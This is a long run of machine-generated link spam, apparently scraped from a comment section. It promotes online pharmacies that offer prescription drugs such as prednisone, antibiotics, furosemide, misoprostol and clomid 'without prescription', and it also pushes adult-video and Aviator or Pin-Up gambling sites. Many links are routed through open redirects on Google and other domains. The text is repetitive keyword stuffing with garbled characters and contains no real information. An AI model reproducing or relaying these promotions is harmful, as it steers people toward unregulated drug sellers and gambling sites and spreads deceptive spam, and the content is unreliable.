[url=https://justplayhere.com/proxy.php?link=https://buyprednisone.store]prednisone 21 pack[/url] generic prednisone tablets and [url=https://fl.liaochengquan.cn/home.php?mod=space&uid=1177253]cost of prednisone 5mg tablets[/url] prednisone without prescription.net
https://stromectol.fun/# ivermectin 0.5 lotion
furosemida furosemide 100 mg or lasix furosemide
https://maps.google.iq/url?q=https://furosemide.guru lasix 100mg
[url=https://images.google.ne/url?sa=t&url=https://furosemide.guru]lasix 100 mg[/url] generic lasix and [url=https://camillacastro.us/forums/profile.php?id=90463]lasix 40mg[/url] lasix 100 mg tablet
https://amoxil.cheap/# how to get amoxicillin
http://lisinopril.top/# buy cheap lisinopril 40 mg no prescription
zestril medicine [url=http://lisinopril.top/#]lisinopril 2.5 mg buy online[/url] prinivil 2.5 mg
amoxicillin 500mg prescription: amoxicillin 500 mg brand name – amoxicillin 875 125 mg tab
prednisone price australia [url=http://buyprednisone.store/#]2.5 mg prednisone daily[/url] prednisone 5mg price
http://furosemide.guru/# lasix dosage
furosemide 40 mg: Over The Counter Lasix – lasix pills
where to buy amoxicillin 500mg: generic amoxicillin 500mg – amoxil pharmacy
http://stromectol.fun/# ivermectin tablets uk
zestril pill [url=http://lisinopril.top/#]lisinopril 2.5 mg price[/url] lisinopril 3760
http://lisinopril.top/# lisinopril prescription
how much does ivermectin cost: buy ivermectin uk – ivermectin 8000 mcg
how to get amoxicillin over the counter cost of amoxicillin 875 mg or amoxicillin 500 mg
https://images.google.sr/url?q=https://amoxil.cheap amoxicillin 500mg no prescription
[url=http://images.google.bs/url?q=https://amoxil.cheap]buy amoxicillin 500mg[/url] purchase amoxicillin online without prescription and [url=http://www.coin520.com/home.php?mod=space&uid=16030]amoxicillin pills 500 mg[/url] how to buy amoxicillin online
where can i buy oral ivermectin: ivermectin price – ivermectin brand
https://furosemide.guru/# lasix 100mg
https://stromectol.fun/# ivermectin 3mg tab
lasix for sale: Buy Lasix – furosemide 40 mg
lasix 100 mg lasix for sale or furosemide 40 mg
http://www.ndxa.net/modules/wordpress/wp-ktai.php?view=redir&url=http://furosemide.guru/ lasix
[url=https://clients1.google.dm/url?sa=t&url=https://furosemide.guru]lasix furosemide[/url] lasix 20 mg and [url=https://forexzloty.pl/members/355961-gsdptilwgj]lasix medication[/url] lasix 100mg
https://furosemide.guru/# lasix side effects
lasix 40mg [url=https://furosemide.guru/#]Buy Furosemide[/url] lasix generic name
http://furosemide.guru/# lasix online
buy lasix online: Buy Lasix No Prescription – generic lasix
zestril 5 mg tablet: 20 mg lisinopril without a prescription – lisinopril 2.5 mg cost
zestoretic 20 25mg prinivil 20 mg tablet or lisinopril tabs 4mg
http://images.google.com.om/url?q=https://lisinopril.top can i buy lisinopril over the counter in mexico
[url=https://cse.google.nu/url?sa=t&url=https://lisinopril.top]zestril medicine[/url] lisinopril tablets for sale and [url=https://sb.diandiancom.com/home.php?mod=space&uid=453]lisinopril 20mg daily[/url] lisinopril cost 40 mg
http://amoxil.cheap/# amoxicillin generic brand
furosemida [url=https://furosemide.guru/#]Over The Counter Lasix[/url] lasix side effects
ivermectin 5 mg: buy ivermectin stromectol – ivermectin 200mg
http://stromectol.fun/# ivermectin for sale
lisinopril capsule: generic drug for lisinopril – 20 mg lisinopril without a prescription
lasix side effects: Over The Counter Lasix – furosemida
http://stromectol.fun/# ivermectin oral
http://furosemide.guru/# lasix generic
amoxicillin cephalexin [url=https://amoxil.cheap/#]amoxicillin in india[/url] amoxicillin in india
http://buyprednisone.store/# prednisone cream
prednisone pill purchase prednisone or purchase prednisone from india
https://www.google.mn/url?q=https://buyprednisone.store prednisone 10 mg coupon
[url=https://www.google.bj/url?sa=t&url=https://buyprednisone.store]prednisone prescription online[/url] prednisone medicine and [url=https://98e.fun/space-uid-7137360.html]buy prednisone nz[/url] prednisone 20 mg pill
furosemide 40 mg generic lasix or furosemida
http://maps.google.dz/url?q=http://furosemide.guru lasix for sale
[url=https://images.google.sr/url?q=https://furosemide.guru]lasix generic name[/url] lasix 20 mg and [url=https://forum.inos.at/profile.php?id=693543]lasix medication[/url] furosemide 40 mg
ivermectin canada: stromectol tablets buy online – ivermectin cost in usa
https://buyprednisone.store/# prednisone 10mg online
https://indianph.xyz/# india online pharmacy
legitimate online pharmacies india
top online pharmacy india [url=https://indianph.xyz/#]buy prescription drugs from india[/url] online shopping pharmacy india
п»їlegitimate online pharmacies india indian pharmacy top online pharmacy india
http://indianph.com/# Online medicine home delivery
indian pharmacy
http://indianph.com/# buy medicines online in india
world pharmacy india
Online medicine home delivery [url=http://indianph.xyz/#]reputable indian online pharmacy[/url] world pharmacy india
http://indianph.com/# best online pharmacy india
https://indianph.com/# india online pharmacy
reputable indian online pharmacy [url=https://indianph.xyz/#]buy prescription drugs from india[/url] indianpharmacy com
https://indianph.com/# indianpharmacy com
indian pharmacy paypal
world pharmacy india best online pharmacy india or india pharmacy mail order
https://clients1.google.sc/url?q=https://indianph.com top 10 pharmacies in india
[url=https://maps.google.ge/url?sa=t&url=https://indianph.com]india pharmacy[/url] online pharmacy india and [url=http://test.viczz.com/home.php?mod=space&uid=3403140]п»їlegitimate online pharmacies india[/url] indian pharmacy online
http://indianph.xyz/# indian pharmacy
indian pharmacy online
buy prescription drugs from india [url=http://indianph.xyz/#]indian pharmacy paypal[/url] best india pharmacy
https://indianph.xyz/# top online pharmacy india
best online pharmacy india
https://indianph.xyz/# best india pharmacy
india pharmacy
india pharmacy mail order best india pharmacy reputable indian online pharmacy
https://indianph.xyz/# top 10 pharmacies in india
online shopping pharmacy india
top online pharmacy india [url=https://indianph.com/#]india pharmacy[/url] Online medicine home delivery
http://indianph.xyz/# reputable indian pharmacies
mail order pharmacy india
top 10 pharmacies in india pharmacy website india or top online pharmacy india
https://cse.google.com.nf/url?sa=t&url=https://indianph.xyz::: best online pharmacy india
[url=http://www.yakubi-berlin.de/url?q=https://indianph.xyz]online shopping pharmacy india[/url] online shopping pharmacy india and [url=http://www.mmecaw.com/home.php?mod=space&uid=525727]best online pharmacy india[/url] indianpharmacy com
http://indianph.com/# mail order pharmacy india
Online medicine order [url=https://indianph.xyz/#]Online medicine home delivery[/url] reputable indian pharmacies
Online medicine home delivery buy medicines online in india or buy prescription drugs from india
http://www.emporiumshopping.com/go.php?url=indianph.com best online pharmacy india
[url=http://www.quickmetall.com/en/link.aspx?url=http://indianph.com/]pharmacy website india[/url] india pharmacy mail order and [url=http://jiangzhongyou.net/space-uid-515752.html]india pharmacy mail order[/url] india pharmacy mail order
http://diflucan.pro/# where can you get diflucan over the counter
ciprofloxacin generic price: buy cipro online – buy ciprofloxacin
buy doxycycline [url=http://doxycycline.auction/#]buy cheap doxycycline[/url] doxycycline hyclate 100 mg cap
https://diflucan.pro/# where can i buy diflucan without a prescription
diflucan otc in canada: diflucan canada coupon – diflucan 200 mg
https://cytotec24.com/# buy cytotec over the counter
https://cipro.guru/# buy cipro online
buy nolvadex online: tamoxifen cost – tamoxifen adverse effects
https://cipro.guru/# buy cipro online
tamoxifen rash pictures [url=http://nolvadex.guru/#]tamoxifen bone pain[/url] tamoxifen and grapefruit
http://diflucan.pro/# diflucan brand name
ciprofloxacin: п»їcipro generic – antibiotics cipro
http://doxycycline.auction/# doxycycline vibramycin
liquid tamoxifen [url=https://nolvadex.guru/#]where can i buy nolvadex[/url] tamoxifen and antidepressants
buy cipro: ciprofloxacin 500mg buy online – ciprofloxacin over the counter
http://diflucan.pro/# where can i buy diflucan without prescription
http://doxycycline.auction/# price of doxycycline
tamoxifen mechanism of action: tamoxifen effectiveness – tamoxifen hot flashes
https://cytotec24.com/# buy misoprostol over the counter
diflucan australia [url=https://diflucan.pro/#]diflucan online australia[/url] price of diflucan in south africa
cipro buy cipro online canada or buy ciprofloxacin over the counter
https://images.google.co.uz/url?q=http://cipro.guru п»їcipro generic
[url=http://www.codetools.ir/tools/static-image/4.php?l=http://cipro.guru]buy cipro online[/url] cipro for sale and [url=http://www.9kuan9.com/home.php?mod=space&uid=229739]п»їcipro generic[/url] ciprofloxacin order online
https://cipro.guru/# purchase cipro
buy doxycycline online 270 tabs doxycycline 100mg dogs or doxycycline prices
http://www.mozakin.com/bbs-link.php?tno=&url=doxycycline.auction/ doxycycline without a prescription
[url=http://loosia.ir/go/index.php?url=http://doxycycline.auction]doxycycline hyc[/url] doxycycline without prescription and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=51629]doxycycline generic[/url] order doxycycline
http://nolvadex.guru/# tamoxifen vs clomid
buy doxycycline online without prescription: purchase doxycycline online – purchase doxycycline online
http://cipro.guru/# cipro for sale
buy doxycycline hyclate 100mg without a rx [url=https://doxycycline.auction/#]doxy 200[/url] doxycycline online
https://doxycycline.auction/# buy doxycycline online without prescription
doxycycline prices: doxy 200 – doxycycline 50mg
http://diflucan.pro/# diflucan pill over the counter
http://cytotec24.com/# cytotec abortion pill
doxycycline prices [url=https://doxycycline.auction/#]doxycycline hyc 100mg[/url] doxycycline tetracycline
https://cipro.guru/# cipro pharmacy
http://cipro.guru/# cipro for sale
antibiotics cipro ciprofloxacin 500mg buy online or buy cipro cheap
https://image.google.co.zw/url?q=https://cipro.guru cipro pharmacy
[url=https://sothebysinstitute.vfao.com/register.aspx?Returnurl=https://cipro.guru]ciprofloxacin 500mg buy online[/url] buy cipro online without prescription and [url=https://masterbationtube.com/user/qrctatjbse/videos]buy ciprofloxacin[/url] buy cipro online without prescription
diflucan tablet price in india: can you buy diflucan otc – online rx diflucan
https://diflucan.pro/# diflucan 50 mg capsule
diflucan singapore pharmacy [url=http://diflucan.pro/#]buy diflucan over the counter[/url] cost of diflucan tablet
http://cipro.guru/# cipro 500mg best prices
https://diflucan.pro/# diflucan 100 mg tablet
Abortion pills online buy cytotec or buy cytotec in usa
https://cse.google.com.ua/url?sa=t&url=https://cytotec24.shop buy cytotec over the counter
[url=https://www.google.by/url?q=https://cytotec24.shop]п»їcytotec pills online[/url] buy cytotec pills and [url=https://bbs.tlcq666.com/home.php?mod=space&uid=7724]cytotec buy online usa[/url] buy misoprostol over the counter
Angela White video: abella danger izle – abella danger video
Sweetie Fox filmleri: swetie fox – swetie fox
eva elfie: eva elfie modeli – eva elfie izle
http://abelladanger.online/# Abella Danger
eva elfie: eva elfie – eva elfie video
eva elfie modeli: eva elfie izle – eva elfie
lana rhoades: lana rhoades modeli – lana rhoades izle
https://angelawhite.pro/# Angela White video
lana rhodes: lana rhoades – lana rhodes
Angela White izle: Angela White – Angela White izle
lana rhoades: lana rhoades video – lana rhoades
eva elfie video: eva elfie modeli – eva elfie modeli
https://angelawhite.pro/# ?????? ????
sweeti fox: Sweetie Fox izle – Sweetie Fox filmleri
eva elfie: eva elfie modeli – eva elfie video
Angela White: abella danger video – abella danger video
http://lanarhoades.fun/# lana rhoades izle
Angela White video: Angela White filmleri – Angela White video
swetie fox: sweety fox – Sweetie Fox izle
http://angelawhite.pro/# Angela White filmleri
lana rhoades: lana rhoades izle – lana rhoades modeli
Sweetie Fox izle: Sweetie Fox modeli – Sweetie Fox modeli
Angela White filmleri: abella danger video – abella danger video
http://lanarhoades.fun/# lana rhoades
Angela Beyaz modeli: Angela White – Angela White izle
https://sweetiefox.pro/# ph sweetie fox
https://sweetiefox.pro/# sweetie fox full
mia malkova girl: mia malkova hd – mia malkova latest
free dating services online: https://evaelfie.site/# eva elfie photo
mia malkova: mia malkova latest – mia malkova
http://evaelfie.site/# eva elfie hot
https://sweetiefox.pro/# sweetie fox full video
lana rhoades videos: lana rhoades hot – lana rhoades pics
https://lanarhoades.pro/# lana rhoades
eva elfie full videos [url=http://evaelfie.site/#]eva elfie full videos[/url] eva elfie videos
mia malkova only fans: mia malkova videos – mia malkova new video
mia malkova only fans: mia malkova movie – mia malkova hd
https://lanarhoades.pro/# lana rhoades videos
https://miamalkova.life/# mia malkova girl
lana rhoades hot: lana rhoades unleashed – lana rhoades
https://lanarhoades.pro/# lana rhoades boyfriend
sweetie fox full video [url=http://sweetiefox.pro/#]sweetie fox cosplay[/url] sweetie fox new
dating gratis: https://sweetiefox.pro/# sweetie fox video
sweetie fox cosplay: sweetie fox cosplay – fox sweetie
eva elfie photo: eva elfie photo – eva elfie new videos
sweetie fox new sweetie fox cosplay or sweetie fox
https://images.google.co.za/url?q=https://sweetiefox.pro fox sweetie
[url=https://images.google.com.my/url?sa=t&url=http://sweetiefox.pro]sweetie fox cosplay[/url] sweetie fox cosplay and [url=http://bbs.cheaa.com/home.php?mod=space&uid=3078047]sweetie fox full[/url] sweetie fox video
sweetie fox full: sweetie fox video – fox sweetie
https://miamalkova.life/# mia malkova photos
https://lanarhoades.pro/# lana rhoades full video
mia malkova photos: mia malkova only fans – mia malkova hd
eva elfie full videos: eva elfie videos – eva elfie photo
http://lanarhoades.pro/# lana rhoades boyfriend
lana rhoades boyfriend [url=http://lanarhoades.pro/#]lana rhoades pics[/url] lana rhoades solo
free adult chat rooms: http://sweetiefox.pro/# ph sweetie fox
mia malkova hd: mia malkova – mia malkova full video
mia malkova girl: mia malkova full video – mia malkova only fans
https://sweetiefox.pro/# sweetie fox full video
http://lanarhoades.pro/# lana rhoades videos
fox sweetie: ph sweetie fox – ph sweetie fox
https://miamalkova.life/# mia malkova only fans
eva elfie [url=https://evaelfie.site/#]eva elfie hd[/url] eva elfie videos
mia malkova latest: mia malkova hd – mia malkova videos
eva elfie eva elfie new video or eva elfie photo
http://cse.google.co.ma/url?sa=t&url=http://evaelfie.site eva elfie videos
[url=http://maps.google.cl/url?q=http://evaelfie.site]eva elfie photo[/url] eva elfie full videos and [url=http://bbs.cheaa.com/home.php?mod=space&uid=3077866]eva elfie full videos[/url] eva elfie
lana rhoades: lana rhoades full video – lana rhoades hot
mia malkova new video mia malkova latest or mia malkova new video
https://toolbarqueries.google.com.cu/url?sa=t&url=https://miamalkova.life mia malkova movie
[url=https://www.google.tm/url?q=http://miamalkova.life]mia malkova girl[/url] mia malkova latest and [url=http://www.empyrethegame.com/forum/memberlist.php?mode=viewprofile&u=290111]mia malkova girl[/url] mia malkova
mia malkova hd: mia malkova movie – mia malkova girl
http://evaelfie.site/# eva elfie new video
http://lanarhoades.pro/# lana rhoades hot
lana rhoades solo lana rhoades pics or lana rhoades pics
http://crewe.de/url?q=https://lanarhoades.pro lana rhoades full video
[url=http://www.ixawiki.com/link.php?url=https://lanarhoades.pro]lana rhoades videos[/url] lana rhoades unleashed and [url=https://lhgangguanwang.com/home.php?mod=space&uid=114107]lana rhoades full video[/url] lana rhoades
mia malkova hd: mia malkova latest – mia malkova hd
http://evaelfie.site/# eva elfie
eva elfie full videos [url=http://evaelfie.site/#]eva elfie hd[/url] eva elfie hot
sweetie fox full sweetie fox cosplay or sweetie fox full video
https://images.google.ml/url?q=https://sweetiefox.pro sweetie fox full video
[url=http://maps.google.co.zw/url?q=http://sweetiefox.pro]sweetie fox cosplay[/url] sweetie fox full video and [url=http://yslit.com/home.php?mod=space&uid=625812]ph sweetie fox[/url] sweetie fox cosplay
free dating online chat: https://lanarhoades.pro/# lana rhoades solo
fox sweetie: sweetie fox full – sweetie fox new
fox sweetie: fox sweetie – sweetie fox
eva elfie: eva elfie hot – eva elfie hd
https://sweetiefox.pro/# sweetie fox
http://lanarhoades.pro/# lana rhoades
mia malkova movie: mia malkova videos – mia malkova
http://evaelfie.site/# eva elfie photo
sweetie fox cosplay [url=https://sweetiefox.pro/#]sweetie fox[/url] ph sweetie fox
sweetie fox video: sweetie fox full – ph sweetie fox
sweetie fox full: sweetie fox – fox sweetie
http://evaelfie.site/# eva elfie full video
eva elfie new videos: eva elfie full video – eva elfie new videos
https://sweetiefox.pro/# sweetie fox full video
eva elfie new videos [url=http://evaelfie.site/#]eva elfie hd[/url] eva elfie hd
https://miamalkova.life/# mia malkova hd
lana rhoades solo: lana rhoades boyfriend – lana rhoades
free sites: http://lanarhoades.pro/# lana rhoades unleashed
fox sweetie: sweetie fox full – sweetie fox full
mia malkova photos: mia malkova new video – mia malkova videos
https://evaelfie.site/# eva elfie new videos
sweetie fox video [url=https://sweetiefox.pro/#]sweetie fox cosplay[/url] fox sweetie
sweetie fox new: sweetie fox full video – sweetie fox full
https://evaelfie.site/# eva elfie videos
http://sweetiefox.pro/# sweetie fox new
lana rhoades videos: lana rhoades boyfriend – lana rhoades pics
lana rhoades solo: lana rhoades hot – lana rhoades solo
eva elfie hot: eva elfie new videos – eva elfie videos
https://evaelfie.site/# eva elfie new videos
eva elfie photo [url=https://evaelfie.site/#]eva elfie photo[/url] eva elfie full videos
https://sweetiefox.pro/# sweetie fox full video
free single dating online: https://miamalkova.life/# mia malkova girl
mia malkova photos mia malkova photos or mia malkova girl
https://www.localmeatmilkeggs.org/facebook.php?URL=https://miamalkova.life:: mia malkova
[url=http://celinaumc.org/System/Login.asp?id=45779&Referer=http://miamalkova.life]mia malkova new video[/url] mia malkova latest and [url=https://www.donchillin.com/space-uid-322967.html]mia malkova full video[/url] mia malkova new video
lana rhoades solo: lana rhoades full video – lana rhoades unleashed
https://miamalkova.life/# mia malkova full video
fox sweetie fox sweetie or ph sweetie fox
http://maps.google.com/url?q=https://sweetiefox.pro sweetie fox full video
[url=https://greencircle.vmturbo.com/external-link.jspa?url=http://sweetiefox.pro]ph sweetie fox[/url] sweetie fox and [url=http://xilubbs.xclub.tw/space.php?uid=534740]ph sweetie fox[/url] ph sweetie fox
eva elfie new videos eva elfie hot or eva elfie hot
http://www.esquiremediakit.com/r5/emaillink.asp?link=https://evaelfie.site:: eva elfie hd
[url=https://www.google.com.hk/url?sa=i&url=https://evaelfie.site]eva elfie[/url] eva elfie hd and [url=https://sb.diandiancom.com/home.php?mod=space&uid=1690]eva elfie hd[/url] eva elfie new videos
eva elfie new videos: eva elfie full video – eva elfie new videos
lana rhoades boyfriend: lana rhoades pics – lana rhoades hot
https://sweetiefox.pro/# fox sweetie
mia malkova [url=https://miamalkova.life/#]mia malkova hd[/url] mia malkova girl
http://evaelfie.site/# eva elfie full videos
eva elfie full video: eva elfie new videos – eva elfie
http://sweetiefox.pro/# sweetie fox full video
aviator malawi: aviator game online – aviator game online
http://aviatormocambique.site/# aviator mocambique
https://aviatorghana.pro/# aviator login
pin-up casino login: pin-up casino – pin up aviator
https://aviatormocambique.site/# aviator mz
purchase lipitor pill brand atorvastatin atorvastatin uk
aviator game: aviator game – aviator bet
pin up cassino online: pin-up casino login – pin-up casino login
http://aviatormocambique.site/# aviator
http://aviatoroyunu.pro/# aviator
aviator: aviator – aviator mz
https://aviatorghana.pro/# aviator betting game
aviator bet malawi: aviator game – aviator bet malawi login
http://aviatormocambique.site/# aviator mocambique
aplicativo de aposta [url=https://jogodeaposta.fun/#]melhor jogo de aposta[/url] jogos que dao dinheiro
http://aviatormocambique.site/# aviator online
aviator bet: pin up aviator – jogar aviator online
https://pinupcassino.pro/# pin up casino
como jogar aviator em moçambique: aviator moçambique – como jogar aviator
aviator pin up: jogar aviator online – jogar aviator online
http://aviatoroyunu.pro/# aviator bahis
aviator bahis: aviator oyna slot – aviator hilesi
http://aviatormalawi.online/# aviator
https://jogodeaposta.fun/# jogo de aposta online
pin-up casino entrar [url=https://pinupcassino.pro/#]pin-up casino login[/url] pin up bet
aviator: aviator game online – aviator sportybet ghana
https://aviatoroyunu.pro/# aviator oyna
http://aviatorjogar.online/# aviator pin up
pin up aviator: aviator pin up – aviator bet
aviator bet: aviator bet – aviator online
play aviator: aviator sportybet ghana – aviator game online
aviator game bet aviator sportybet ghana or aviator betting game
https://toolbarqueries.google.nl/url?sa=t&url=https://aviatorghana.pro aviator game
[url=http://www.hannobunz.de/url?q=https://aviatorghana.pro]aviator game bet[/url] aviator and [url=http://wuyuebanzou.com/home.php?mod=space&uid=484492]aviator[/url] aviator game online
aviator bet: aviator – jogar aviator
ganhar dinheiro jogando aviator jogo de aposta or aplicativo de aposta
https://toolbarqueries.google.es/url?q=https://jogodeaposta.fun jogos que dao dinheiro
[url=http://toolbarqueries.google.ps/url?sa=i&url=https://jogodeaposta.fun]aviator jogo de aposta[/url] aviator jogo de aposta and [url=http://xilubbs.xclub.tw/space.php?uid=563150]melhor jogo de aposta[/url] deposito minimo 1 real
aviator: aviator login – aviator login
http://aviatoroyunu.pro/# aviator sinyal hilesi
aplicativo de aposta [url=http://jogodeaposta.fun/#]jogo de aposta[/url] ganhar dinheiro jogando
pin up casino aviator pin up casino or pin up cassino online
https://maps.google.lk/url?sa=t&url=https://pinupcassino.pro pin-up cassino
[url=http://clients1.google.com.nf/url?q=https://pinupcassino.pro:::]cassino pin up[/url] pin-up casino login and [url=https://bbs.xiaoditech.com/home.php?mod=space&uid=1605254]pin up cassino online[/url] pin up cassino online
aviator oyna slot: aviator – pin up aviator
https://aviatormalawi.online/# aviator game
aviator: aviator betting game – aviator betting game
pin up aviator: pin up aviator – aviator pin up
jogo de aposta online: site de apostas – jogos que dao dinheiro
buy cipro 1000mg generic – buy keflex order augmentin 625mg online
play aviator: aviator – aviator game bet
https://aviatorjogar.online/# aviator bet
zithromax price south africa: can you buy zithromax over the counter in australia – zithromax for sale us
melhor jogo de aposta: melhor jogo de aposta para ganhar dinheiro – aviator jogo de aposta
aviator betano aviator betano or jogar aviator online
http://lupo.jp/gl7.php?g_url=aviatorjogar.online aviator jogo
[url=http://images.google.co.bw/url?q=https://aviatorjogar.online]pin up aviator[/url] aviator betano and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=56080]aviator jogo[/url] jogar aviator Brasil
https://aviatorjogar.online/# aviator jogar
pin up aviator: estrela bet aviator – pin up aviator
zithromax over the counter canada: zithromax and yaz zithromax 500mg price in india
aviator bet: aviator bet malawi login – aviator game
https://aviatormocambique.site/# aviator
http://aviatormocambique.site/# jogar aviator
aviator game bet [url=http://aviatorghana.pro/#]aviator sportybet ghana[/url] aviator game
aviator game: aviator pin up – aviator jogo
zithromax 250 – https://azithromycin.pro/zithromax-alcohol.html zithromax prescription online
http://aviatormocambique.site/# jogar aviator
aviator: como jogar aviator em mocambique – como jogar aviator em mocambique
aviator: aviator game bet – aviator betting game
aviator game bet: aviator login – aviator ghana
https://aviatorghana.pro/# aviator bet
baycip medication – buy generic cipro order generic amoxiclav
aviator pin up casino pin-up casino login or <a href=" http://marcina.net/info.php?a%5B%5D=generic+cialis “>pin up casino
https://www.google.as/url?sa=t&url=https://pinupcassino.pro pin-up
[url=http://w-ecolife.com/feed2js/feed2js.php?src=https://pinupcassino.pro]pin up cassino online[/url] aviator oficial pin up and [url=http://www.donggoudi.com/home.php?mod=space&uid=165454]aviator oficial pin up[/url] pin-up casino entrar
best online pharmacy india [url=https://indianpharm24.com/#]online pharmacy usa[/url] online pharmacy india indianpharm.store
online pharmacy india: cheapest online pharmacy – reputable indian online pharmacy indianpharm.store
http://indianpharm24.shop/# top 10 online pharmacy in india indianpharm.store
thecanadianpharmacy: Canada pharmacy online – canadianpharmacyworld canadianpharm.store
buying prescription drugs in mexico: pharmacies in mexico that ship to usa – buying prescription drugs in mexico mexicanpharm.shop
http://canadianpharmlk.shop/# canadian online pharmacy canadianpharm.store
https://indianpharm24.com/# reputable indian online pharmacy indianpharm.store
http://mexicanpharm24.shop/# purple pharmacy mexico price list mexicanpharm.shop
mexican mail order pharmacies: order online from a Mexican pharmacy – reputable mexican pharmacies online mexicanpharm.shop
legitimate canadian pharmacy: Cheapest drug prices Canada – canadian drugstore online canadianpharm.store
http://mexicanpharm24.com/# mexico drug stores pharmacies mexicanpharm.shop
http://canadianpharmlk.com/# online canadian pharmacy review canadianpharm.store
http://indianpharm24.shop/# india pharmacy mail order indianpharm.store
canadian pharmacy 365: CIPA approved pharmacies – canadian pharmacy tampa canadianpharm.store
https://indianpharm24.com/# best india pharmacy indianpharm.store
medicine in mexico pharmacies [url=https://mexicanpharm24.com/#]mexican pharmacy[/url] п»їbest mexican online pharmacies mexicanpharm.shop
https://indianpharm24.shop/# buy prescription drugs from india indianpharm.store
order flagyl 200mg sale – cheap amoxicillin generic zithromax over the counter
http://canadianpharmlk.shop/# best canadian online pharmacy canadianpharm.store
canadian world pharmacy pharmacies in canada that ship to the us or safe canadian pharmacies
http://schoener.de/url?q=https://canadianpharmlk.shop canadianpharmacymeds
[url=http://www.ruth-moschner-fanclub.de/link.php?url=http://canadianpharmlk.shop]legit canadian pharmacy online[/url] best canadian pharmacy and [url=http://yslit.com/home.php?mod=space&uid=632374]canadian world pharmacy[/url] canadian neighbor pharmacy
https://mexicanpharm24.shop/# mexican pharmacy mexicanpharm.shop
buy prescription drugs from india: Generic Medicine India to USA – indian pharmacy online indianpharm.store
http://mexicanpharm24.shop/# purple pharmacy mexico price list mexicanpharm.shop
http://canadianpharmlk.shop/# canadian pharmacy ltd canadianpharm.store
mexico pharmacy mexico drug stores pharmacies or reputable mexican pharmacies online
https://www.google.com.gi/url?sa=t&url=https://mexicanpharm24.shop mexican pharmaceuticals online
[url=http://www.b-idol.com/url.cgi/bbs/?https://mexicanpharm24.shop/%5Dmexico pharmacies prescription drugs[/url] mexico drug stores pharmacies and [url=http://www.donggoudi.com/home.php?mod=space&uid=191218]buying prescription drugs in mexico[/url] mexico pharmacy
medication from mexico pharmacy: Mexico pharmacy price list – buying prescription drugs in mexico online mexicanpharm.shop
http://canadianpharmlk.shop/# best online canadian pharmacy canadianpharm.store
https://mexicanpharm24.shop/# mexico drug stores pharmacies mexicanpharm.shop
Online medicine home delivery: cheapest online pharmacy – indian pharmacies safe indianpharm.store
mexican mail order pharmacies pharmacies in mexico that ship to usa or buying prescription drugs in mexico
https://images.google.by/url?q=https://mexicanpharm24.com buying prescription drugs in mexico
[url=https://image.google.com.na/url?q=https://mexicanpharm24.com]pharmacies in mexico that ship to usa[/url] mexican mail order pharmacies and [url=http://talk.dofun.cc/home.php?mod=space&uid=565244]п»їbest mexican online pharmacies[/url] mexican drugstore online
https://mexicanpharm24.shop/# purple pharmacy mexico price list mexicanpharm.shop
https://canadianpharmlk.shop/# best canadian pharmacy online canadianpharm.store
canadian neighbor pharmacy [url=http://canadianpharmlk.shop/#]canadian pharmacy[/url] reliable canadian pharmacy canadianpharm.store
medicine in mexico pharmacies medication from mexico pharmacy or mexico drug stores pharmacies
https://maps.google.as/url?sa=t&url=https://mexicanpharm24.com mexican pharmaceuticals online
[url=https://51.biqund.com/index/d1?diff=0&utm_clickid=6g0kk0oskcwwo4c0&aurl=https://mexicanpharm24.com]medicine in mexico pharmacies[/url] buying prescription drugs in mexico and [url=https://www.support-groups.org/memberlist.php?mode=viewprofile&u=135271]buying prescription drugs in mexico[/url] mexico drug stores pharmacies
http://canadianpharmlk.shop/# canadian pharmacy meds canadianpharm.store
http://indianpharm24.shop/# indian pharmacy paypal indianpharm.store
canadian pharmacy price checker: My Canadian pharmacy – canadian world pharmacy canadianpharm.store
http://indianpharm24.shop/# top 10 pharmacies in india indianpharm.store
canadian pharmacy india onlinecanadianpharmacy 24 or canadian pharmacy meds review
http://finalls.ru/forum/away.php?s=https://canadianpharmlk.shop canada drugs
[url=https://images.google.ki/url?sa=t&url=https://canadianpharmlk.shop]canadian pharmacy ltd[/url] canadian mail order pharmacy and [url=https://www.support-groups.org/memberlist.php?mode=viewprofile&u=135206]thecanadianpharmacy[/url] canadian pharmacy com
http://canadianpharmlk.shop/# best canadian pharmacy to buy from canadianpharm.store
http://indianpharm24.com/# п»їlegitimate online pharmacies india indianpharm.store
https://canadianpharmlk.shop/# canadian drug prices canadianpharm.store
adderall canadian pharmacy: International Pharmacy delivery – reliable canadian pharmacy canadianpharm.store
buy medicines online in india: Online medicine home delivery – indian pharmacies safe indianpharm.store
ciprofloxacin 500 mg for sale – buy erythromycin no prescription order erythromycin without prescription
can i purchase generic clomid tablets: over the counter clomid – where buy generic clomid pill
http://prednisonest.pro/# 40 mg prednisone pill
clomid brand name: clomid and twins – can i purchase cheap clomid without a prescription
canine prednisone 5mg no prescription: prednisone 20 – 5 mg prednisone daily
generic prednisone cost: prednisone 0.5 mg – prednisone 10mg tablet cost
https://amoxilst.pro/# where to get amoxicillin over the counter
where to get generic clomid without prescription: where to buy generic clomid pills – get generic clomid no prescription
amoxicillin 500 mg brand name [url=http://amoxilst.pro/#]amoxicillin online pharmacy[/url] cost of amoxicillin 875 mg
can you buy cheap clomid: does clomid help erectile dysfunction – can you buy cheap clomid without dr prescription
can i buy amoxicillin over the counter: cost of amoxicillin 30 capsules – amoxicillin buy canada
valtrex us – nemazole tablet zovirax oral
prednisone 50 mg prices: can i buy prednisone online in uk – 40 mg prednisone pill
http://amoxilst.pro/# can you buy amoxicillin uk
buy generic clomid without prescription: best days to take clomid for twins forum – get generic clomid price
prednisone 20mg by mail order: prednisone 20 mg dosage instructions – online order prednisone 10mg
10mg prednisone daily: how long does prednisone last – prednisone cream rx
http://prednisonest.pro/# prednisone 20mg price in india
where buy generic clomid: can you buy clomid now – can i buy generic clomid without a prescription
where can i buy generic clomid pill: can i get generic clomid prices – how to buy generic clomid without rx
get clomid online [url=http://clomidst.pro/#]can i get generic clomid pill[/url] buying clomid tablets
prednisone generic brand name: average cost of prednisone – 1 mg prednisone daily
http://clomidst.pro/# get generic clomid without dr prescription
where to buy cheap clomid without dr prescription: can i buy generic clomid without insurance – can i order clomid pills
prednisone 5084: does prednisone cause constipation – prednisone 50mg cost
cost of clomid pill can i purchase cheap clomid prices or can i get cheap clomid no prescription
https://toolbarqueries.google.pn/url?q=http://clomidst.pro where can i buy generic clomid pills
[url=https://www.google.co.zw/url?q=https://clomidst.pro]get clomid now[/url] generic clomid no prescription and [url=http://mail.empyrethegame.com/forum/memberlist.php?mode=viewprofile&u=291826]can i buy generic clomid pills[/url] can i get cheap clomid without insurance
http://amoxilst.pro/# amoxicillin 50 mg tablets
prednisone 0.5 mg: prednisone drug class – prednisone pak
